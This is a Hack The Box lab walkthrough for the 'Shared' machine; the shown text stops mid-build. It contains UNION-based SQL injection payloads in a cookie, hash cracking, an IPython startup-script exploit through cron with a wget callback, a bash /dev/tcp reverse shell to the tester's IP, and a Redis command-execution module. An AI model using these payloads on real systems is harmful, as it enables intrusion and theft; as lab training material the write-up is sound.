
Hack The Box Walkthrough - Shared
I really enjoyed this box. It starts with an SQL Injection. Then it continues with exploiting a known vulnerability in IPython. And finishes by exploiting a Redis that runs as root.
- Room: Shared
- Difficulty: Medium
- URL: https://app.hackthebox.com/machines/Shared
- Author: Nauten
Enumeration
I started the box by running Rustscan to look for open ports on the server.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.14.107:22
Open 10.129.14.107:80
Open 10.129.14.107:443
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-06 07:23 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Host is up, received syn-ack (0.026s latency).
Scanned at 2022-11-06 07:23:29 EST for 15s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91e835f4695fc2e20e2746e2a6b6d865 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCsjcm1tYGyIVXP0ioF03lG4xMs6JWNDImzpWnDFVmg7erh4KRulrJvaR2MGkZ4UeVQFz8jva8xsG8r9ALtST48+wRF9TniLsHcuwvRop3EVEmlImth1cjG1+BHyIwoaf7Z9R5ocRw9r5PGDO8hydQTwGv4n/foMQJOu3WhIsz8532utbYpdiERTIAbB2xtC4eol
cDNLJ9LptizWpUS5/Jm5BrpYODb6OIM8rWjZyJqJgehA63kqN5oEMP6eoiW+t95DuZoLPLtH+/Y4GAO5gjYmj+rfRDSYlBXQQ94hk/yxqvfMI/jfIgEPXLuCBaE2WPm+SYDUZ0HsuV70F6dobs+q/SNYT1jjSgQFi6hA1ZpSIjGPBl9aaB+vEF5fQcA+z/nWwfaYMqUu3utQNvi0ejZ3UQgbF6P0pVD/NlbX9jT2cRC
3Og3rL2Mhhq7kIXYxS6n1UxNbhYD7PQHs7lhDMIinTj2U8Z1TjFujWWO2VGzarJXtZcFKV2TPfEwilN0yM8=
| 256 cffcc45d84fb580bbe2dad35409dc351 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBljy8WbFpXolV3MJQIZVSUOoLE6xK6KMEF5B1juVK5pOmj3XlfkjDwPbQ5svG18n7lIuaeFMpggTrftBjUWKOk=
| 256 a3386d750964ed70cf17499adc126d11 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIWVTnJGzAgwIazusSrn+ULowTr1vEHVIVQzxj0u2W+y
80/tcp open http syn-ack nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://shared.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
443/tcp open ssl/http syn-ack nginx 1.18.0
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
| tls-nextprotoneg:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US/localityName=None
| Issuer: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US/localityName=None
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-03-20T13:37:14
| Not valid after: 2042-03-15T13:37:14
| MD5: fb0b4ab49ee7d95dae43239afca4c59e
| SHA-1: 6ccda1035d29a4410aa20e3279c483e1750ad0a0
| -----BEGIN CERTIFICATE-----
| MIIDgTCCAmmgAwIBAgIUfRY/CTV1JRpsij80nJ2qVo8C0sUwDQYJKoZIhvcNAQEL
| BQAwUDELMAkGA1UEBhMCVVMxDTALBgNVBAgMBE5vbmUxDTALBgNVBAcMBE5vbmUx
| DDAKBgNVBAoMA0hUQjEVMBMGA1UEAwwMKi5zaGFyZWQuaHRiMB4XDTIyMDMyMDEz
...
| znFVUvL3buLlMUy7TLdw4bJNJUdFXviq++Gu/n1uER6nSLMwGw==
|_-----END CERTIFICATE-----
|_http-title: Did not follow redirect to https://shared.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
...
Nmap done: 1 IP address (1 host up) scanned in 15.62 seconds
Port 22 (SSH), 80 (HTTP), and 443 (HTTPS) were open.
I opened a browser to the website and got redirected to ‘http://shared.htb’. So I added the domain name to my hosts file and reloaded the page.
I launched Wfuzz to scan for subdomains. It found some.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -t30 --hw 11 -H "Host:FUZZ.shared.htb" "http://shared.htb/"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shared.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000098389: 200 64 L 151 W 3229 Ch "checkout"
000588825: 302 0 L 0 W 0 Ch "www"
000594736: 200 64 L 151 W 3229 Ch "www.checkout"
Total time: 801.7601
Processed Requests: 648201
Filtered Requests: 648198
Requests/sec.: 808.4724
I added the subdomains to my hosts file.
I tried scanning for hidden pages with Feroxbuster, but the server started giving me errors. I tried to slow it down, but it didn’t help. So I left it aside and started manually looking at the site.

It was an e-commerce site built with PrestaShop. I looked around the site a little. When I tried to buy something on it, I got sent to a custom checkout page.

SQL Injection
I looked at the request sent to the checkout page.
GET / HTTP/1.1
Host: checkout.shared.htb
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def5020075467da126ceddbea70da4d5188c9bb7ee5d526eab6dbc39a9bc1fbfaa91d7a468cd8b20615c2b3adc61f6997152eebe72c8d888cdc3f20c5e688bbaefa37a13bed800d47bcdcd503b84d5421f8319214537c73716658ad9b0f807e7073943ddc0efb1658ed527585a8e8be8f684e01d277c28dbf7d92a67686db36f63e3c6164c6f31d8b8c438661638fe1f2e5d9802788d983c1fc3272e110dc07b6141e6bd025c05b1086646c5774a610ac76a02b7822e07482a7acc738ece77c582d6abd2afc95388ecf326366f07ae5b8b58d76d26666dbcd8b09f768bdca3ce9293a75b2c592d2a7c613daa8e86778804d3bc1e21f0723c072efc0c8260286fca4a067815955416857b2126aba18bbfd452f0ac7cfc8a; custom_cart=%7B%22YCS98E4A%22%3A%221%22%7D
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://shared.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close
There was a cookie called custom_cart that contained some URL-encoded JSON: {"YCS98E4A":"1"}. It looked like the ID of the product I was buying, and the quantity.
I thought this might be vulnerable to SQL injection. I tried sending a simple injection. I URL-encoded {"YCS98E4A' or 1 = 1 -- -":"1"} and sent it in the cookie.
GET / HTTP/2
Host: checkout.shared.htb
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def5020075467da126ceddbea70da4d5188c9bb7ee5d526eab6dbc39a9bc1fbfaa91d7a468cd8b20615c2b3adc61f6997152eebe72c8d888cdc3f20c5e688bbaefa37a13bed800d47bcdcd503b84d5421f8319214537c73716658ad9b0f807e7073943ddc0efb1658ed527585a8e8be8f684e01d277c28dbf7d92a67686db36f63e3c6164c6f31d8b8c438661638fe1f2e5d9802788d983c1fc3272e110dc07b6141e6bd025c05b1086646c5774a610ac76a02b7822e07482a7acc738ece77c582d6abd2afc95388ecf326366f07ae5b8b58d76d26666dbcd8b09f768bdca3ce9293a75b2c592d2a7c613daa8e86778804d3bc1e21f0723c072efc0c8260286fca4a067815955416857b2126aba18bbfd452f0ac7cfc8a; custom_cart=%7B%22YCS98E4A'%20or%201%20=%201%20--%20-%22:%221%22%7D
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://shared.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
The response contained a different product. The injection seems to work, the product must have been the first one returned by the query.
...
<tr>
<th scope="row">1</th>
<td>53GG2EF8</td>
<td>1</td>
<td>$23,90</td>
<tr>
...
I experimented with the SQL Injection and found out that the query was returning 3 columns. I used it to get the list of tables in the database.
{"a' UNION SELECT 1, GROUP_CONCAT(CONCAT(TABLE_SCHEMA, ' - ', TABLE_NAME, '\\n')), 3 FROM INFORMATION_SCHEMA.TABLES -- -":"1"}
GET / HTTP/2
Host: checkout.shared.htb
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def502002bdb708c4fa7f65fd363fe53a653f598b84b8bbfe826f7b89e482f639bed287e3822f9f9f97c64d760357d94c68c12f10902868f12214f4ad0b041b1a55be99daea0d9fb30c36f0e9d7bc751628c78bda48c22671f8193db6d17993dda680ed7bbc86140f7fbc0a52f62d2138e79e4e9669853b3266288499a490d7f7f659a32df04f7fec9ece033456498ae23e9d6adc7117d46f06f83143cb1363bcc2c55cff21503a9493996045f38182be9e63de67efcc8b340aea75976c87cefb79d4f9c679a7ff2b822066c7e532f1f42d93710160ed5d0cbcb303bf88ca0642b2bee54b282f41436cdc858c8bd622398b00318b6d9ede91ec440132682809f5d18cf52f427e2bab1cad87879bdb136cc4df155811c18; custom_cart=%7B%22a'%20UNION%20SELECT%201,%20GROUP_CONCAT(CONCAT(TABLE_SCHEMA,%20'%20-%20',%20TABLE_NAME,%20'%5C%5Cn')),%203%20FROM%20INFORMATION_SCHEMA.TABLES%20--%20-%22:%221%22%7D
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://shared.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
information_schema - ALL_PLUGINS
,information_schema - APPLICABLE_ROLES
,information_schema - CHARACTER_SETS
...
,checkout - user
,checkout - product
I then used the same technique to get the list of columns in the checkout database.
{"a' UNION SELECT 1, GROUP_CONCAT(CONCAT(TABLE_NAME, ' - ', COLUMN_NAME, '\\n')), 3 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'checkout' -- -":"1"}
GET / HTTP/2
Host: checkout.shared.htb
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def502002bdb708c4fa7f65fd363fe53a653f598b84b8bbfe826f7b89e482f639bed287e3822f9f9f97c64d760357d94c68c12f10902868f12214f4ad0b041b1a55be99daea0d9fb30c36f0e9d7bc751628c78bda48c22671f8193db6d17993dda680ed7bbc86140f7fbc0a52f62d2138e79e4e9669853b3266288499a490d7f7f659a32df04f7fec9ece033456498ae23e9d6adc7117d46f06f83143cb1363bcc2c55cff21503a9493996045f38182be9e63de67efcc8b340aea75976c87cefb79d4f9c679a7ff2b822066c7e532f1f42d93710160ed5d0cbcb303bf88ca0642b2bee54b282f41436cdc858c8bd622398b00318b6d9ede91ec440132682809f5d18cf52f427e2bab1cad87879bdb136cc4df155811c18; custom_cart=%7B%22a'%20UNION%20SELECT%201,%20GROUP_CONCAT(CONCAT(TABLE_NAME,%20'%20-%20',%20COLUMN_NAME,%20'%5C%5Cn')),%203%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20TABLE_SCHEMA%20=%20'checkout'%20--%20-%22:%221%22%7D
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://shared.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
<td>
user - id
,user - username
,user - password
,product - id
,product - code
,product - price
</td>
Lastly, I extracted the list of users.
{"a' UNION SELECT 1, GROUP_CONCAT(CONCAT(username, ' - ', password, '\\n')), 3 FROM checkout.user -- -":"1"}
GET / HTTP/2
Host: checkout.shared.htb
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def502002bdb708c4fa7f65fd363fe53a653f598b84b8bbfe826f7b89e482f639bed287e3822f9f9f97c64d760357d94c68c12f10902868f12214f4ad0b041b1a55be99daea0d9fb30c36f0e9d7bc751628c78bda48c22671f8193db6d17993dda680ed7bbc86140f7fbc0a52f62d2138e79e4e9669853b3266288499a490d7f7f659a32df04f7fec9ece033456498ae23e9d6adc7117d46f06f83143cb1363bcc2c55cff21503a9493996045f38182be9e63de67efcc8b340aea75976c87cefb79d4f9c679a7ff2b822066c7e532f1f42d93710160ed5d0cbcb303bf88ca0642b2bee54b282f41436cdc858c8bd622398b00318b6d9ede91ec440132682809f5d18cf52f427e2bab1cad87879bdb136cc4df155811c18; custom_cart=%7B%22a'%20UNION%20SELECT%201,%20GROUP_CONCAT(CONCAT(username,%20'%20-%20',%20password,%20'%5C%5Cn')),%203%20FROM%20checkout.user%20--%20-%22:%221%22%7D
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://shared.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
<tr>
<th scope="row">1</th>
<td>james_mason - fc895d4eddc2fc12f995e18c865cf273
</td>
<td>1</td>
<td>$3,00</td>
</tr>
I took the user’s password and cracked it with hashcat.
$ hashcat -a0 -m0 hash.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 2873/5810 MB (1024 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
fc895d4eddc2fc12f995e18c865cf273:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: fc895d4eddc2fc12f995e18c865cf273
Time.Started.....: Sun Nov 6 14:33:31 2022 (1 sec)
Time.Estimated...: Sun Nov 6 14:33:32 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5186.2 kH/s (0.12ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2092032/14344384 (14.58%)
Rejected.........: 0/2092032 (0.00%)
Restore.Point....: 2088960/14344384 (14.56%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: TEAMOCRUZ -> SexyThang
Hardware.Mon.#1..: Util: 15%
Started: Sun Nov 6 14:33:18 2022
Stopped: Sun Nov 6 14:33:33 2022
I used that password to connect to the server.
$ ssh james_mason@target
The authenticity of host 'target (10.129.14.133)' can't be established.
ED25519 key fingerprint is SHA256:UXHSnbXewSQjJVOjGF5RVNToyJZqtdQyS8hgr5P8pWM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
james_mason@target's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 14 14:45:22 2022 from 10.10.14.4
james_mason@shared:~$ ls
james_mason@shared:~$ ls -la
total 20
drwxr-xr-x 2 james_mason james_mason 4096 Jul 14 13:46 .
drwxr-xr-x 4 root root 4096 Jul 14 13:46 ..
lrwxrwxrwx 1 root root 9 Mar 20 2022 .bash_history -> /dev/null
-rw-r--r-- 1 james_mason james_mason 220 Mar 20 2022 .bash_logout
-rw-r--r-- 1 james_mason james_mason 3526 Mar 20 2022 .bashrc
-rw-r--r-- 1 james_mason james_mason 807 Mar 20 2022 .profile
Lateral Movement
Once connected, I looked for ways to get more privileges. I could not run sudo, and the server did not have any suspicious suid binaries.
james_mason@shared:~$ sudo -l
-bash: sudo: command not found
james_mason@shared:~$ find / -perm /u=s 2>/dev/null
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
I looked in the website configurations and found the password to the PrestaShop database. I connected to the database and found a password hash in the employee table. I tried cracking that password, but it failed.
Next, I looked for local ports on the server.
james_mason@shared:/var/www/shared.htb/ps$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:443 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:6379 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
The Redis port was open, and I saw in ps that it was running as root. But when I tried connecting to it, it required a password. I tried the passwords I found before, but none worked.
james_mason@shared:/var/www/shared.htb/ps$ redis-cli
127.0.0.1:6379> keys *
(error) NOAUTH Authentication required.
I then looked at the groups the user was in.
james_mason@shared:~$ groups
james_mason developer
james_mason@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
james_mason@shared:~$ ls -ld /opt/scripts_review/
drwxrwx--- 2 root developer 4096 Jul 14 13:46 /opt/scripts_review/
james_mason@shared:~$ ls -la /opt/scripts_review/
total 8
drwxrwx--- 2 root developer 4096 Jul 14 13:46 .
drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..
The user was in the developer group. And that group could write to the /opt/scripts_review/ folder. I tried putting scripts in there to see if they were executed. I tried with bash, PHP, and Python scripts that would make a get request to my machine. The scripts were removed, but I did not get a hit on my web server.
I downloaded pspy on the server to find the script that was removing my files.
james_mason@shared:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/11/06 19:51:03 CMD: UID=0 PID=92 |
...
2022/11/06 15:37:01 CMD: UID=1001 PID=4261 | /usr/bin/pkill ipython
2022/11/06 15:37:01 CMD: UID=1001 PID=4260 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
The was a cronjob running IPython in the folder. I made a quick search and found a vulnerabilitiy that allowed running code as the user who ran IPython.
I needed to create a profile with a startup script in the folder where IPython was run. The script would then be executed as the user launching IPython.
I tried getting it to make a web request to my machine first. To see if I could get code execution. I created the script in my home folder.
james_mason@shared:~$ cat test.py
#!/usr/bin/python3
import os
os.system('wget http://10.10.14.143/python')
Then I created the needed folders and copied the file there.
james_mason@shared:~$ mkdir /opt/scripts_review/profile_default ; chmod 777 /opt/scripts_review/profile_default ; mkdir /opt/scripts_review/profile_default/startup ; chmod 777 /opt/scripts_review/profile_default/startup ; cp test.py /opt/scripts_review/profile_default/startup/
I started a local web server on my machine and waited for the cron to run.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.14.133 - - [06/Nov/2022 15:54:01] code 404, message File not found
10.129.14.133 - - [06/Nov/2022 15:54:01] "GET /python HTTP/1.1" 404 -
It worked! I modified the script to create a reverse shell.
james_mason@shared:~$ cat test.py
#!/usr/bin/python3
import os
os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.143/4444 0>&1'")
I started a netcat listener on my machine and used the same commands as before to copy the file.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.143] from (UNKNOWN) [10.129.14.133] 45516
bash: cannot set terminal process group (5615): Inappropriate ioctl for device
bash: no job control in this shell
dan_smith@shared:/opt/scripts_review$ cd
cd
dan_smith@shared:~$ pwd
pwd
/home/dan_smith
dan_smith@shared:~$ cat user.txt
cat user.txt
REDACTED
Privilege Escalation
Once I got the shell as dan_smith, I looked in their home folder. They had a private key in .ssh. I copied it to my machine and reconnected using SSH.
I checked the groups the user was in. They were in sysadmin. That group was allowed to run a script called redis_connector_dev.
dan_smith@shared:~$ groups
dan_smith developer sysadmin
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis_connector_dev
dan_smith@shared:~$ /usr/local/bin/redis_connector_dev "keys *"
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:5863
run_id:5be306fb97264243a2d4bf40d9dbacc0f5e8e186
tcp_port:6379
uptime_in_seconds:1
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:6824323
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
<nil>
The program was connecting to Redis, using the password. I used scp to copy the binary to my machine and opened it in Ghidra.

The program was simply connecting to Redis and getting some information out. The password was in the program.

Since Go does not use null-terminated strings, I looked at the code to see that it was reading 16 characters and used that to extract the password.

I tried the password in Redis, and it worked.
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> auth REDACTED
OK
127.0.0.1:6379>
Now I had to use Redis to get a shell as root. HackTricks has a nice page on Pentesting Redis. I tried a few of the techniques, and I got the one that loads a module to work.
I download the module code from GitHub and compiled it on the server.
dan_smith@shared:~/RedisModules-ExecuteCommand-master$ make
make -C ./src
make[1]: Entering directory '/home/dan_smith/RedisModules-ExecuteCommand-master/src'
make -C ../rmutil
make[2]: Entering directory '/home/dan_smith/RedisModules-ExecuteCommand-master/rmutil'
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o util.o util.c
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o strings.o strings.c
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o sds.o sds.c
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o vector.o vector.c
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o alloc.o alloc.c
gcc -g -fPIC -O3 -std=gnu99 -Wall -Wno-unused-function -I../ -c -o periodic.o periodic.c
ar rcs librmutil.a util.o strings.o sds.o vector.o alloc.o periodic.o
make[2]: Leaving directory '/home/dan_smith/RedisModules-ExecuteCommand-master/rmutil'
gcc -I../ -Wall -g -fPIC -lc -lm -std=gnu99 -c -o module.o module.c
module.c: In function ‘DoCommand’:
module.c:16:29: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdiscarded-qualifiers]
16 | char *cmd = RedisModule_StringPtrLen(argv[1], &cmd_len);
| ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:23:29: warning: implicit declaration of function ‘strlen’ [-Wimplicit-function-declaration]
23 | if (strlen(buf) + strlen(output) >= size) {
| ^~~~~~
...
module.c:57:3: warning: null argument where non-null required (argument 2) [-Wnonnull]
57 | execve("/bin/sh", 0, 0);
| ^~~~~~
ld -o module.so module.o -shared -Bsymbolic -L../rmutil -lrmutil -lc
make[1]: Leaving directory '/home/dan_smith/RedisModules-ExecuteCommand-master/src'
cp ./src/module.so .
dan_smith@shared:~/RedisModules-ExecuteCommand-master$ ls -la
total 116
drwxr-xr-x 4 dan_smith dan_smith 4096 Nov 6 17:16 .
drwxr-xr-x 5 dan_smith dan_smith 4096 Nov 6 17:13 ..
-rw-r--r-- 1 dan_smith dan_smith 1909 Jul 9 2019 .clang-format
